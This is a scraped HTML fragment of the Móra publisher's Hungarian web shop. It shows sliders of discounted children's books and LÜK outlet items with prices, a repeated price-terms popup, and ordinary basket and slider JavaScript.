<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4654","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4654",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4654' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div>
</div>
</div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="https://mora.hu/konyv/kihalt-allatok-atlasza"  ><div class='news news-type-1  backgroundcolor_uj-lila-4'  style=' background-color: #69659F;' ><div class='news_display_sufix'  ></div><div class='news_newsproduct'  ><div  class='news_clickproduct'>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Kihalt állatok atlasza' src='/content/2021/8/Product/preview/0001.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Kihalt állatok atlasza
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Radek Maly</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
4 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 500 Ft
</div>
</div>
</div>
</div>

<div id='05b4e5e1-7e90-45be-8b34-005fdddf75c8' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#05b4e5e1-7e90-45be-8b34-005fdddf75c8", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4347","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4347",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4347' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div>
</div>
</div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-c05e3168-6238-40d9-be12-7b24bc4e9cc7').RBSlider2({
azon: 'NewsProduct',
parameters: 'uj-akcio-banner-2',
transition: 'fade',
swipetype: 'none',
totalitemcount: 2,
loadall: false,
pageSize: 2,
onlyOnePage: true,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-200',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':2}, {'azon':'Tablet', 'width':1140, 'pagesize':2}, {'azon':'Desktop', 'width': 0, 'pagesize':2}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-201'>
<div id='rb-section-newsproduct' class='rb-section rb-section-news rb-section-style-newsproduct3 rb-section-newsproduct rb-section-color_uj-piros' style=' color: #FE6F78;'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-news rb-section-slideritem-news-nobackgroundimage'>
<div id='RBSlider2-f00e0396-f6c6-4647-8903-f593bec313e8' class='rb2-slider-root rb2-slider-fade'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-f00e0396-f6c6-4647-8903-f593bec313e8-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-f00e0396-f6c6-4647-8903-f593bec313e8-container-items' class='rb2-container-items rb2-slider-pagesize-3 rb2-slider-totalitemcount-3'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="https://mora.hu/konyv/foglalkozasok-nagy-konyve-mi-leszel-ha-nagy-leszel"  ><div class='news news-type-1  backgroundcolor_uj-sotetkek'  style=' background-color: #0462B0;' ><div class='news_display_sufix'  ></div><div class='news_newsproduct'  ><div  class='news_clickproduct'>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Foglalkozások nagy könyve' src='/content/2021/6/Product/preview/foglalkozasok_nagy_konyve_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Foglalkozások nagy könyve
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Natalia Gordienko, Sergey Gordienko</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 500 Ft
</div>
</div>
</div>
</div>

<div id='f5c33760-a101-40e4-bb08-91cdbbf2d782' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#f5c33760-a101-40e4-bb08-91cdbbf2d782", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4285","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4285",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4285' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div>
</div>
</div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="https://mora.hu/konyv/hova-tunt-totyi-bongessz-es-utazz"  ><div class='news news-type-1  backgroundcolor_uj-sarga'  style=' background-color: #F7B764;' ><div class='news_display_sufix'  ></div><div class='news_newsproduct'  ><div  class='news_clickproduct'>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Hová tűnt Totyi?' src='/content/2022/12/Product/preview/hova_tunt_totyi_300.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Hová tűnt Totyi?
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Magnus Weightman</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 500 Ft
</div>
</div>
</div>
</div>

<div id='89fa4e40-f6d4-4f31-8eb3-74b205c82839' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#89fa4e40-f6d4-4f31-8eb3-74b205c82839", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4563","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4563",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4563' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div>
</div>
</div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="https://mora.hu/konyv/pszichomeditacio"  ><div class='news news-type-1  backgroundcolor_uj-rozsaszin'  style=' background-color: #CC6EA2;' ><div class='news_display_sufix'  ></div><div class='news_newsproduct'  ><div  class='news_clickproduct'>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Pszichomeditáció' src='/content/2022/7/Product/preview/pszichomeditacio_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Pszichomeditáció
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Gyarmathy Éva</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 500 Ft
</div>
</div>
</div>
</div>

<div id='8bde8cfc-8971-4d10-a4cf-2679562462ee' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#8bde8cfc-8971-4d10-a4cf-2679562462ee", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3894","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3894",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3894' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div>
</div>
</div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-f00e0396-f6c6-4647-8903-f593bec313e8').RBSlider2({
azon: 'NewsProduct',
parameters: 'uj-akcio-banner-3',
transition: 'fade',
swipetype: 'none',
totalitemcount: 3,
loadall: false,
pageSize: 3,
onlyOnePage: true,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-201',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':3}, {'azon':'Tablet', 'width':1140, 'pagesize':2}, {'azon':'Desktop', 'width': 0, 'pagesize':3}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-202'>
<div id='rb-section-toplistproducts' class='rb-section rb-section-productlist rb-section-toplistproducts rb-section-backgroundcolor_uj-lila-2' style=' background-color: #634174;'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-product rb-section-slideritem-product-nobackgroundimage'>
<div id='RBSlider2-9140487c-7704-4f8d-9217-d04ca2c09377' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-title-full'>
<div  class='rb2-slider-title'>
LÜK Outlet – utolsó darabok
</div>
</div>
<div id='RBSlider2-9140487c-7704-4f8d-9217-d04ca2c09377-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-9140487c-7704-4f8d-9217-d04ca2c09377-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-9140487c-7704-4f8d-9217-d04ca2c09377-container-items' class='rb2-container-items rb2-slider-pagesize-2 rb2-slider-totalitemcount-28'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/kornyezetunk-titkai-4-miniluk-nezz-szet-tajekozodj-ldi254"  ><div class='toplist_item toplist_item_after'>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Környezetünk titkai 4. – miniLÜK' src='/content/2019/4/Product/preview/ldi254_kornyezetunk_titkai_4_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Környezetünk titkai 4. – miniLÜK
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Orosz Éva</div></div>
</div>
<div  class='alexdata_shortdescription'>
A bennünket körülvevő világ sokszínűségének megismerését segíti a Környezetünk titkai miniLÜK-sorozat 4. osztályosoknak szóló része.
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
599 Ft
</div>
</div>
</div>
</div>

<div id='55505713-6949-478f-80c5-74d07a423537' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#55505713-6949-478f-80c5-74d07a423537", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='lukoutlet' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","LDI254","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-LDI254",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-LDI254' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div><div class='toplist_item_number'>
<h2>1.</h2>
</div>
</div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/kornyezetunk-titkai-3-miniluk-fenntarthato-fejlodes-ldi253"  ><div class='toplist_item toplist_item_after'>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Környezetünk titkai 3. – miniLÜK' src='/content/2019/4/Product/preview/ldi253_kornyezetunk_titkai_3_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Környezetünk titkai 3. – miniLÜK
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Orosz Éva</div></div>
</div>
<div  class='alexdata_shortdescription'>
A bennünket körülvevő világ sokszínűségének megismerését segíti a Környezetünk titkai miniLÜK-sorozat 3. osztályosoknak szóló része.
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
599 Ft
</div>
</div>
</div>
</div>

<div id='bfa0aa60-dcfc-4d4d-a981-6f2bd00c2322' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#bfa0aa60-dcfc-4d4d-a981-6f2bd00c2322", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='lukoutlet' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","LDI253","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-LDI253",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-LDI253' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div><div class='toplist_item_number'>
<h2>2.</h2>
</div>
</div>
</a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-9140487c-7704-4f8d-9217-d04ca2c09377').RBSlider2({
azon: 'TopListProducts',
parameters: 'lukoutlet',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 28,
loadall: false,
pageSize: 2,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-202',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':2}, {'azon':'Tablet', 'width':1140, 'pagesize':2}, {'azon':'Desktop', 'width': 0, 'pagesize':2}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
</div>
</div>

     </div>
   </div>
 </div>


                            </div>
                        </div>
                    </div>
                </div>
                <div id="content-footer">
                  
                    <div class="content-footer-full">
                      <div  class='footer_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Footer'>
<div id='41f99005-6b93-48cb-a3d3-5b523b76b6f1' class='rb-itemgroup-items newsitemmaster-id-6'>
<div  class='newsitem-editfull newsitem-id-18 newsitem-editfull-firstsectionitem'>
